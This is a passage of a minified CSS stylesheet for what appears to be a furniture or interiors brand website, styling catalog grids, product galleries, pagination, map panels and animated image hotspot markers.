Sans",sans-serif;font-size:2.25rem;color:#212121;letter-spacing:0;text-align:center;line-height:40px;-ms-flex-item-align:center;align-self:center;margin-bottom:30px;padding-bottom:30px;border-bottom:2px solid #bd8e4c}.title2{border-bottom:0;padding-bottom:0;max-width:65%}hr{width:135px;height:2px;border:0;background-color:#bd8e4c}.main-regular{margin-bottom:60px}.main-regular p{font-size:1.15rem;margin-bottom:30px;margin-top:0}.main-regular .blockquote{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.main-regular .blockquote span{width:83%;padding-top:20px;padding-bottom:20px;font-family:"Tenor Sans",sans-serif;font-size:1.25rem;text-align:center}.footer-regular .col_md-16{width:100%}.footer-regular .col_md-14{width:87.3%}.footer-regular a{font-size:.875rem;margin-bottom:10px}.footer-regular .title{border-bottom:0;font-size:1.25rem;text-align:left;margin-bottom:20px;padding-bottom:0;-ms-flex-item-align:start;align-self:flex-start}.footer-regular .footer-brands{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid rgba(33,33,33,.05)}.footer-regular .footer-brands:last-child{border-bottom:0}.footer-regular .footer-brands ._flex{-ms-flex-preferred-size:30%;flex-basis:30%}.footer-regular .footer-brands .social{-ms-flex-preferred-size:60%;flex-basis:60%;padding-left:10px}.footer-regular .footer-brands .social .items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer-regular .footer-brands .social .items .item{width:40px;height:40px;margin-right:10px}.footer-regular .footer-brands .social .items .item:last-child{margin-right:0}.footer-regular .dispatch{width:100%;padding:24px;padding-top:30px;padding-bottom:30px;background-color:rgba(230,230,230,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-regular .dispatch label{-ms-flex-preferred-size:100%;flex-basis:100%;font-size:.875rem;color:#212121;letter-spacing:0;line-height:20px;margin-bottom:30px}.footer-regular .dispatch input{-ms-flex-preferred-size:70%;flex-basis:70%;height:40px;padding-left:10px;padding-right:10px;border-radius:4px;border:1px solid #bfbfbf}.footer-regular .dispatch button{-ms-flex-preferred-size:20%;flex-basis:20%;height:40px;background-color:#bd8e4c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;color:#fff}.footer-regular .dispatch button:hover{color:rgba(255,255,255,.3);background-color:rgba(189,142,76,.9)}.footer-regular .footer-bottom{width:calc(100% - 16px);margin-top:20px;padding-top:20px;margin-bottom:20px;margin-left:0;border-top:1px solid rgba(33,33,33,.05);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-regular .footer-bottom span{font-size:.875rem}.footer-regular .footer-bottom a{color:#bd8e4c}.social .title{border-bottom:0;padding-bottom:0;margin-bottom:30px;font-size:1.875rem}.social .items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social .items .item{width:60px;height:60px;background-position:center;background-repeat:no-repeat;background-size:100%;margin-right:15px}.social .items .item:last-child{margin-right:0}.social .items .item.fb{background-image:url(../images/svg/facebook.svg)}.social .items .item.vk{background-image:url(../images/svg/vk.svg)}.social .items .item.inst{background-image:url(../images/svg/instagram.svg)}.social .items .item.pin{background-image:url(../images/svg/pinterest.svg)}a.button{font-size:16px;z-index:3;position:relative;height:50px;background-color:#bd8e4c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:150px;color:#fff}a.button:hover{color:rgba(255,255,255,.3);background-color:rgba(189,142,76,.9)}a.more{padding-top:12px;padding-bottom:12px;text-align:center;-ms-flex-item-align:end;align-self:flex-end;width:135px;background-color:rgba(230,230,230,.5);top:0;border-radius:2px;position:absolute;right:0}a.more span{font-size:.875rem;color:#bd8e4c;background-position:center right;background-repeat:no-repeat;background-size:6px;padding-right:12px;background-image:url(../images/svg/arrow_gold.svg)}a.more:hover{color:rgba(255,255,255,.3);background-color:rgba(230,230,230,.3)}.flex-items,.grid-items,.lookbook{margin-bottom:60px}.flex-items .item,.grid-items .item,.lookbook .item{position:relative;padding-left:15px;padding-right:15px;padding-bottom:30px;padding-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-transition:all .3s;transition:all .3s}.flex-items .item img,.grid-items .item img,.lookbook .item img{position:absolute;z-index:1;min-height:100%;min-width:100%;top:0}.flex-items .item .gradient,.grid-items .item .gradient,.lookbook .item .gradient{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.75;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(33,33,33,0)),to(#212121));background-image:linear-gradient(-180deg,rgba(33,33,33,0) 0,#212121 100%);z-index:2;-webkit-transition:all .3s;transition:all .3s}.flex-items .item p,.grid-items .item p,.lookbook .item p{font-family:"Tenor Sans",sans-serif;font-size:1.5rem;color:#fff;letter-spacing:0;text-align:center;line-height:30px;z-index:3;position:relative;margin:0;-webkit-transition:all .3s;transition:all .3s}.flex-items .item span,.grid-items .item span,.lookbook .item span{font-size:1.15rem;color:#fff;letter-spacing:0;text-align:center;line-height:30px;z-index:3;position:relative;margin:0;-webkit-transition:all .3s;transition:all .3s}.flex-items .item a.button,.grid-items .item a.button,.lookbook .item a.button{z-index:3;position:absolute;bottom:30px}.flex-items a.item p,.grid-items a.item p,.lookbook a.item p{width:70%}.flex-items a.item:hover .gradient,.grid-items a.item:hover .gradient,.lookbook a.item:hover .gradient{opacity:.5}.flex-items a.item:hover p,.grid-items a.item:hover p,.lookbook a.item:hover p{color:rgba(255,255,255,.75)}.flex-items div.item,.grid-items div.item,.lookbook div.item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:41px;padding-right:41px}.grid-items{display:grid;grid-gap:15px;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr 1fr;grid-auto-flow:dense}.grid-items .item{grid-row:1/2}.grid-items .item:nth-child(1){grid-row:1/1;grid-column:1/1;height:205px}.grid-items .item:nth-child(2){grid-row:2/2;grid-column:1/1;height:205px}.grid-items .item:nth-child(3){grid-column:2/2;grid-row:1/3}.grid-items .item:nth-child(4){grid-column:3/3;grid-row:1/3}.flex-items{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;grid-gap:15px}.flex-items .item{height:425px}#slider{height:425px;-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:30px}#slider .slide{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:425px}#slider .slide img{min-width:100%;min-height:100%;position:absolute;top:0}#slider .slide a.button{position:absolute;bottom:30px}.slick-arrow{background-image:url(../images/svg/Arrow.svg);height:32px;width:32px}.slick-arrow:before{content:none}.slick-arrow.slick-next{right:-47px}.slick-arrow.slick-prev{left:-47px;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.lbArticle{display:grid;grid-gap:15px;grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr;grid-auto-flow:dense;margin-bottom:15px!important;margin-right:15px!important}.lbArticle:nth-child(2n){margin-right:0!important}.lbArticle .item:nth-child(1){grid-column:1/1;grid-row:1/3;height:425px}.lbArticle .item:nth-child(2){grid-row:1/1;grid-column:2/2;height:205px}.lbArticle .item:nth-child(3){grid-row:2/2;grid-column:2/2;height:205px}.lookbook{display:grid;grid-template-columns:repeat(4,1fr);grid-auto-flow:row;grid-gap:15px}.lookbook .item{height:390px;overflow:hidden}.lookbook .item:nth-child(1){grid-column:1/3}.lookbook .item:nth-child(2){grid-column:3/5}.lookbook .item span{color:#bd8e4c;-ms-flex-item-align:start;align-self:flex-start}.lookbook .item p{margin:0;font-family:"Tenor Sans",sans-serif;font-size:1.15rem;color:#d8d8d8;width:auto;text-align:left;-ms-flex-item-align:start;align-self:flex-start}.dealers .select_wrapper .nice-select{margin-right:15px}@font-face{font-family:MullerRegular;src:url(../fonts/regular.otf)}@font-face{font-family:MullerMedium;src:url(../fonts/medium.otf)}.catalog-header{height:360px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(../images/Faded.png)}.catalog-header .title{border-bottom:0;padding-bottom:0;margin-bottom:40px;color:#fff}.catalog-header .collections{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.catalog-header .collections a{margin-right:15px;color:#fff;font-size:1rem;line-height:30px;-webkit-transition:all .3;transition:all .3}.catalog-header .collections a:last-child{margin-right:0}.catalog-header .collections a:hover{color:#bd8e4c;border-bottom:1px solid #bd8e4c}.catalog-header .collections a.active{color:#bd8e4c;border-bottom:1px solid #bd8e4c}.filters{background-color:rgba(230,230,230,.5);border-radius:0 4px 4px 0;border:1px solid #e6e6e6;padding:15px;position:relative}.filters>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.filters .nice-select{height:50px;line-height:48px;margin-right:16px}.filters .nice-select:last-of-type{margin-right:0}.filters .filters_nav button{padding:9px;border-right:1px solid #ccc;background:#fff}.filters .filters_nav button:last-of-type{border:0}.filters .filters_nav button.active svg g{fill:#bd8e4c}.filters .filters_nav .filter_search{margin-left:10px}.filters .filters_nav .filter_search img{height:30px;cursor:pointer}.filters .filters_nav .filter_search form{position:absolute;display:none;width:100%;left:0;top:0;padding:16px 55px 25px 15px;background:#e6e6e6}.filters .filters_nav .filter_search form .filter_search_close{position:absolute;top:50%;right:5px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.filters .filters_nav .filter_search form input{width:100%;border-bottom:1px solid #000;background:0 0;padding:10px 0}.catalog-grid{display:grid;grid-template-columns:repeat(2,1fr);margin-top:30px;grid-column-gap:15px;grid-row-gap:30px}.catalog-grid .item{height:911px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.catalog-grid .item div{height:870px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-transition:all .3s;transition:all .3s}.catalog-grid .item div:hover{opacity:.7}.catalog-grid .item img{position:absolute;top:0;min-height:100%;min-width:100%}.catalog-grid .item span{font-family:"Tenor Sans",sans-serif;font-size:1.25rem;margin-top:9px;text-align:center;line-height:30px}.catalog-grid.grid-three{grid-template-columns:repeat(3,1fr)}.catalog-grid.grid-three .item{height:611px}.catalog-grid.grid-three .item div{height:570px}.catalog-grid.grid-four{grid-template-columns:repeat(4,1fr)}.catalog-grid.grid-four .item{height:465px}.catalog-grid.grid-four .item div{height:425px}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:30px}.pagination div{display:-webkit-box;display:-ms-flexbox;display:flex}.pagination div a{font-family:MullerMedium;font-size:.875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;background-color:rgba(230,230,230,.5);-webkit-transition:all .3s;transition:all .3s;height:50px;width:50px;border-radius:50px;margin-right:10px}.pagination div a:last-child{margin-right:0}.pagination div a:hover{background-color:#bd8e4c;color:#fff}.pagination div a.active{background-color:#bd8e4c;color:#fff}.pagination a.more{position:relative}.zoomContainer{z-index:1000}.product_wrapper{min-height:650px;position:relative;overflow:hidden}.product_wrapper .gallery-top{margin-right:150px}.product_wrapper .gallery-top .swiper-wrapper .swiper-slide{overflow:hidden}.product_wrapper .gallery-top .swiper-wrapper .swiper-slide img{-o-object-fit:cover;object-fit:cover;height:650px;width:100%}.product_wrapper .gallery-thumbs{position:absolute;right:0;top:0;height:100%}.product_wrapper .gallery-thumbs .swiper-button-next,.product_wrapper .gallery-thumbs .swiper-button-prev{background-image:none;background:#e6e6e6;padding:10px;width:100%;top:0;left:0;margin-top:0}.product_wrapper .gallery-thumbs .swiper-button-next{top:unset;bottom:0}.product_wrapper .gallery-thumbs .swiper-wrapper{margin-top:-157%}.product_wrapper .gallery-thumbs .swiper-wrapper .swiper-slide{overflow:hidden;position:relative;width:140px}.product_wrapper .gallery-thumbs .swiper-wrapper .swiper-slide img{-o-object-fit:cover;object-fit:cover;height:210px;width:100%}.product_wrapper .gallery-thumbs .swiper-wrapper .swiper-slide-active{border:2px solid #bd8e4c}.product_wrapper .gallery-thumbs .swiper-wrapper .swiper-slide-active:after{content:'';position:absolute;left:0;top:0;height:100%;width:100%;background:rgba(255,255,255,.5)}.product_wrapper .product_title_block h1{font-size:2.5rem;margin-bottom:0}.product_wrapper .product_title_block .title_model{margin-top:8px;color:#bd8e4c}.product_wrapper .product_title .more{padding:12px 15px;color:#bd8e4c;width:auto}.product_wrapper .color_wrapper .color_block{border:2px solid #e6e6e6;border-radius:50%;height:40px;width:40px}.product_wrapper .color_wrapper .color_block.active{border:2px solid #bd8e4c}.product_wrapper .advantures_wrapper .advanture_block{color:#bd8e4c;border-radius:15px;padding:7px 15px;background:#e6e6e6}.product_wrapper .bb{border-bottom:1px solid #e6e6e6}.product_wrapper .btn_wrapper_group a.active svg path{fill:#bd8e4c}.product_wrapper .btn_wrapper_group a svg .circle_icon{-webkit-transition:opacity .3s;transition:opacity .3s}.product_wrapper .btn_wrapper_group a svg:hover .circle_icon{opacity:.5}.photo_grid{display:grid;grid-gap:10px;grid-template-areas:"a b d e" "a c d f"}.photo_grid a{margin:5px;height:440px;overflow:hidden}.photo_grid a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.photo_grid a img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;-webkit-transition:all .3s;transition:all .3s}.photo_grid a:nth-child(4n + 1){grid-area:a;margin-left:0}.photo_grid a:nth-child(5n + 2){grid-area:b;height:210px}.photo_grid a:nth-child(3){grid-area:c;height:210px}.photo_grid a:nth-child(4){grid-area:d}.photo_grid a:nth-child(5){grid-area:e;height:210px}.photo_grid a:nth-child(6){grid-area:f;height:210px;margin-right:0}.title_collection{color:#bd8e4c}.ytp-large-play-button{display:none!important}.slider_block{position:relative}.slider_block .swiper-button-next,.slider_block .swiper-button-prev{background-image:none;right:-55px;width:40px;height:40px}.slider_block .swiper-button-prev{left:-55px;right:inherit}.slider_block .swiper-button-prev img{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.slider_block .swiper-slide .img_wrapper{height:425px;overflow:hidden}.slider_block .swiper-slide .img_wrapper img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;-webkit-transition:all .3s;transition:all .3s}.slider_block .swiper-slide:hover .img_wrapper img{-webkit-transform:scale(1.1);transform:scale(1.1)}.tenor{font-family:"Tenor Sans",sans-serif}.relative{position:relative;z-index:2}.transition{-webkit-transition:all .3s;transition:all .3s}.img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:100%;height:255px}.img-wrapper img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}._cover{background-size:cover;background-position:center}#news_slider .slick-list{margin:0 -15px}.header__menu{margin-left:15px}.news_slide:not(.swiper-slide){margin:0 15px}.news_slide .text-block{border:1px solid #e6e6e6;border-top:0;min-height:135px;-webkit-transition:background .3s;transition:background .3s}.news_slide .text-block_category{color:#bd8e4c}.news_slide:hover{background:#e6e6e6}.news_slide:hover .text-block{background:#e6e6e6}._font-light{font-weight:300}.modal_form_block{padding:30px;background:#e6e6e6}.modal_form_block .btn{white-space:nowrap;text-decoration:none}h3.less{font-size:1.9rem}.brand_footer_link{position:relative;overflow:hidden;height:385px;padding:35px}.brand_footer_link .brand_logo{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.brand_footer_link:after{opacity:.75;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(33,33,33,0)),to(#212121));background-image:linear-gradient(-180deg,rgba(33,33,33,0) 0,#212121 100%);content:'';position:absolute;width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;transition:all .3s}.brand_footer_link.hover_link:hover:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(33,33,33,0)),to(#000));background-image:linear-gradient(-180deg,rgba(33,33,33,0) 0,#000 100%)}.brand_footer_link:hover .text-block{top:0}.brand_footer_link:hover .brand_logo{opacity:0;visibility:hidden}.brand_footer_link .text-block{top:120%}.brand_footer_link .text-block p{font-weight:300;line-height:30px}.brand_footer_link .text-block.not_bottom{top:0}.brand_footer_link .text-block.not_bottom p{font-size:2rem;margin-bottom:0;line-height:40px}.about_header{height:360px;background-size:cover;background-position:center;position:relative}.about_header:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(51,51,51,.5)}.about_header h1{color:#fff}.about_header_nav a{margin:0 20px;color:#fff;position:relative}.about_header_nav a.active{color:#bd8e4c}.about_header_nav a.active:after{content:'';position:absolute;left:0;bottom:-5px;width:100%;border-bottom:1px solid rgba(189,142,76,.5)}.content .quote_block{position:relative;font-size:1.3rem;line-height:30px;padding:30px 0;text-align:center}.content .quote_block:after,.content .quote_block:before{content:'';position:absolute;width:135px;height:1px;background:#bd8e4c;top:5px;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.content .quote_block:before{top:inherit;bottom:5px}.content ul{list-style:none}.content ul li:before{content:"•";color:#bd8e4c;display:inline-block;width:1em;margin-left:-1em}.format img{margin:auto;width:auto}.format .format_params_wrapper .format_params_item{color:#bd8e4c;background:#e6e6e6;border-radius:15px;padding:7px 15px}.advantages .advantages_wrapper{background:#e6e6e6}.advantages .advantages_wrapper ul{padding:20px}.three_column_wrapper a{-ms-flex-preferred-size:calc(33.333% - 20px);flex-basis:calc(33.333% - 20px);margin:32px 8px}.select_wrapper{padding:10px;background:#e6e6e6}.select_wrapper input.default_input{border-radius:4px;padding:10px 15px}.select_wrapper textarea::-webkit-input-placeholder{font-size:.8rem}.select_wrapper textarea:-ms-input-placeholder{font-size:.8rem}.select_wrapper textarea::-ms-input-placeholder{font-size:.8rem}.select_wrapper textarea::placeholder{font-size:.8rem}.select_wrapper .magicsearch-wrapper,.select_wrapper .nice-select,.select_wrapper input.default_input,.select_wrapper textarea{-webkit-box-flex:1;-ms-flex:1;flex:1;border:1px solid #e6e6e6}.select_wrapper .nice-select,.select_wrapper input.default_input{height:50px;line-height:48px}.select_wrapper .nice-select:nth-of-type(2),.select_wrapper input.default_input:nth-of-type(2){margin:0 10px}.select_wrapper .nice-select:after,.select_wrapper input.default_input:after{border-bottom:2px solid #000;border-right:2px solid #000;width:7px;height:7px}.select_wrapper .fake_input_wrapper:after,.select_wrapper .magicsearch-wrapper:after{border-bottom:2px solid #000;border-right:2px solid #000;content:'';display:block;height:7px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:7px}.select_wrapper .fake_input_wrapper.focus:after,.select_wrapper .magicsearch-wrapper.focus:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.select_wrapper .fake_input_wrapper input,.select_wrapper .magicsearch-wrapper input{min-height:50px!important;height:auto!important;width:100%!important;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;padding: 15px 30px 15px 15px !important;}.select_wrapper .fake_input_wrapper input::-webkit-input-placeholder,.select_wrapper .magicsearch-wrapper input::-webkit-input-placeholder{font-size:14px;color:#000}.select_wrapper .fake_input_wrapper input:-ms-input-placeholder,.select_wrapper .magicsearch-wrapper input:-ms-input-placeholder{font-size:14px;color:#000}.select_wrapper .fake_input_wrapper input::-ms-input-placeholder,.select_wrapper .magicsearch-wrapper input::-ms-input-placeholder{font-size:14px;color:#000}.select_wrapper .fake_input_wrapper input::placeholder,.select_wrapper .magicsearch-wrapper input::placeholder{font-size:14px;color:#000}.select_wrapper .fake_input_wrapper .magicsearch-box,.select_wrapper .magicsearch-wrapper .magicsearch-box{top:110%!important}.select_wrapper .fake_input_wrapper .multi-item,.select_wrapper .magicsearch-wrapper .multi-item{width:auto!important;line-height:inherit!important;height:auto!important;padding:5px 10px;padding-right:25px;border-radius:20px;background:#e6e6e6;color:#bd8e4c;font-size:13px;border:0;margin:7px!important}.select_wrapper .multi-item-close{top:8px!important;right:8px}.select_wrapper .multi-item-close:after,.select_wrapper .multi-item-close:before{width:14px;background-color:#bd8e4c}.ymaps-2-1-68-ground-pane{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%)}.ymaps-2-1-68-controls__control_toolbar,.ymaps-copyrights-pane{display:none!important}.map_wrapper{position:relative}.map_wrapper .title_block{font-size:.9rem;text-transform:uppercase;color:#bfbfbf}.map_wrapper li._tel a{color:#000}.map_wrapper a{color:#bd8e4c;font-weight:300}.map_wrapper .map_wrapper_aside{display:none;height:735px;padding:15px;position:absolute;right:0;top:0;width:40%;background:#fff}.map_wrapper .map_wrapper_aside_contacts img{width:20px}.map_wrapper .socials_block img{width:30px;height:30px}.map_wrapper_aside_photos img{height:135px;width:30%;-o-object-fit:cover;object-fit:cover}.salon_card{border:1px solid #ccc;padding:15px;border-radius:4px}.salon_card button{font-size:.8rem}.salon_card .btn,.salon_card .enroll_btn{width:100%;min-height:40px}.salon_card .enroll_btn{border:1px solid #000;border-radius:3px}.dd-w{z-index:99993}.item-point{width:30px;height:30px;background:#000;display:block;position:absolute}.img_script_wrapper{position:relative}.scalize .content .body p:last-child,.scalize .content .head .title,.scalize .content.left.top{margin-bottom:0}.scalize{-webkit-transform-origin:top left;transform-origin:top left;position:relative}.scalize img.target{width:100%;position:relative;z-index:1}.scalize .content{position:absolute;background:#fff;width:250px;display:none;z-index:99;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.5);-ms-box-shadow:0 2px 3px rgba(0,0,0,.5);-o-box-shadow:0 2px 3px rgba(0,0,0,.5);box-shadow:0 2px 3px rgba(0,0,0,.5)}.scalize .content .head{position:relative;padding:10px 15px;background:#efefef;border-bottom:solid 1px #dfdfdf}.scalize .content .head .exit{float:right;display:block;width:38px;height:38px;border-left:solid 1px #ccc;position:relative;top:-10px;left:15px;-webkit-opacity:.5;-khtml-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;-o-opacity:.5;opacity:.5}.scalize .content .head .exit:hover{-webkit-opacity:.8;-khtml-opacity:.8;-moz-opacity:.8;-ms-opacity:.8;-o-opacity:.8;opacity:.8;background:rgba(0,0,0,.3)}.scalize .content .head .exit img{padding:7px;width:100%}.scalize .content .body{padding:10px 15px;background:#fff;position:relative}.scalize .content .body img{width:100%}.scalize .content .body:before{content:'';position:absolute;border:15px solid transparent;top:0}.scalize .content .footer{padding:10px 15px;border-top:solid 1px #dfdfdf;position:relative}.scalize .content.center .body:before{top:50%;margin-top:-24px}.scalize .content.left{margin-left:-280px}.scalize .content.left .body:before{left:100%;border-left-color:#fff;border-right:0}.scalize .content.left.top{margin-top:-43px}.scalize .content.left.bottom{margin-top:50px}.scalize .content.left.bottom .body:before{top:100%;margin-top:-56px}.scalize .content.right{margin-left:50px}.scalize .content.right .body:before{right:100%;border-right-color:#fff;border-left:0}.scalize .content.right.top{margin-top:-43px;margin-bottom:0}.scalize .content.right.bottom{margin-top:50px}.scalize .content.right.bottom .body:before{top:100%;margin-top:-56px}.wrap-selector{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:3}.scalize .item-point{display:block;position:absolute;width:20px;height:20px;background:#64ffda;border:3px solid #00bfa5;text-decoration:none!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);-ms-box-shadow:0 1px 2px rgba(0,0,0,.5);-o-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5)}.scalize .item-point>div{position:relative;cursor:default;z-index:9}.scalize .item-point>div .toggle{display:block;position:absolute;top:-3px;left:-3px}.scalize .item-point.circle{border-radius:50%}.scalize .item-point.circle.active,.scalize .item-point.circle.disabled{border:3px solid #64ffda;background:#64ffda}.scalize .item-point.circle .toggle{border-radius:50%}.scalize .item-point.square{width:30px;height:30px;font-weight:700;line-height:27px;color:#1d1d1d;background:#a7ffeb;border:2px solid #00bfa5;border-radius:4px;text-align:center}.scalize .item-point.square.active,.scalize .item-point.square.disabled{color:#fff;background:#00bfa5}.scalize .item-point.square>div .toggle{border-radius:4px;top:-2px;left:-2px}.scalize .item-point.disabled .toggle{cursor:default}.scalize .item-point.content{width:200px;height:0;border:0}.scalize .item-point.pulse{-webkit-box-shadow:0 0 0 #1de9b6;box-shadow:0 0 0 #1de9b6;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}.scalize .item-point.pulse:hover{-webkit-animation:none;animation:none}.scalize .item-point.pulse2:after,.scalize .item-point.pulse2:before{content:"";margin:-3px 0 0 -3px;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;width:20px;height:20px;border:1px solid #1de9b6;border-radius:50%}.scalize .item-point.pulse2:before{-webkit-animation:blip1 1s infinite cubic-bezier(0,.6,1,.6);animation:blip1 1s infinite cubic-bezier(0,.6,1,.6)}.scalize .item-point.pulse2:after{-webkit-animation:blip2 1s infinite linear;animation:blip2 1s infinite linear}.scalize .item-point.marker{background:0 0;-webkit-box-shadow:0 0 0 rgba(0,0,0,.4);-ms-box-shadow:0 0 0 rgba(0,0,0,.4);-o-box-shadow:0 0 0 rgba(0,0,0,.4);box-shadow:0 0 0 rgba(0,0,0,.4);border:0}.scalize .item-point.marker.active{border:0}.scalize .item-point.marker.active .pin{background:#00bfa5}.scalize .item-point.marker.active .pin:after{background:#64ffda}.scalize .item-point.marker .toggle{width:30px;height:30px;top:-6px;left:-6px}.scalize .item-point.marker .pin{width:30px;height:30px;border-radius:50% 50% 50% 0;background:#64ffda;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);left:50%;top:50%;margin:-15px 0 0 -15px;-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s;z-index:3}.scalize .item-point.marker .pin:after{content:'';width:14px;height:14px;margin:8px 0 0 8px;background:#00bfa5;position:absolute;border-radius:50%}.scalize .item-point.marker .pulse{background:rgba(0,0,0,.5);border-radius:50%;height:14px;width:14px;position:absolute;left:50%;top:50%;margin:15px 0 0 -7px;-webkit-transform:rotateX(55deg);transform:rotateX(55deg);z-index:2}.scalize .item-point.marker .pulse:after{content:"";border-radius:50%;height:40px;width:40px;position:absolute;margin:-13px 0 0 -13px;-webkit-animation:pulsate 1s ease-out;animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-webkit-box-shadow:0 0 1px 2px #a7ffeb;box-shadow:0 0 1px 2px #a7ffeb;-webkit-animation-delay:1.1s;animation-delay:1.1s}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #1de9b6}70%{-webkit-box-shadow:0 0 0 10px rgba(204,169,44,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(204,169,44,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #1de9b6;box-shadow:0 0 0 0 #1de9b6}70%{-webkit-box-shadow:0 0 0 10px rgba(204,169,44,0);box-shadow:0 0 0 10px rgba(204,169,44,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(204,169,44,0);box-shadow:0 0 0 0 rgba(204,169,44,0)}}@-webkit-keyframes blip1{to{-webkit-transform:scale(3);transform:scale(3);opacity:0}}@keyframes blip1{to{-webkit-transform:scale(3);transform:scale(3);opacity:0}}@-webkit-keyframes blip2{to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes blip2{to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0}50%{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}}@keyframes 